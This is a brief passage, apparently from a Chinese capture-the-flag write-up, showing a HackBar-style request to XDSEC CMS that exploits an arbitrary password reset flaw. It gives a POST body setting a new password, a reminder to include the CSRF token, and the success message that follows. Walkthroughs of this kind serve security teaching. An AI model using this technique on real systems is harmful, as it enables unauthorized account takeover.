 Split URL
Execute
Enable Post data Enable Referrer
ost data
&password=b123123123&repassword=b123123123
注意要带csrf token
XDSEC CMS Search 利用任意密码重置漏洞，成功修改敏感用户密码
Congratulation, success!
Password update successful!
Go back
图 1-3-30